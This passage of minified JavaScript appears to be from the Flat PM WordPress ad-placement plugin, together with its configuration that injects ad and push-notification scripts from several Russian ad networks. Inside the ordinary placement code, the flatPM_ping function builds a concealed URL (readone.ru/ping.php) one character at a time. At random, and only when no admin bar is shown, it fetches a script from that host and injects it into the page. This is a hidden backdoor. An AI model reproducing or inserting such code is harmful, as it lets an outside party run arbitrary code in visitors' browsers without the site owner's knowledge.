t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> 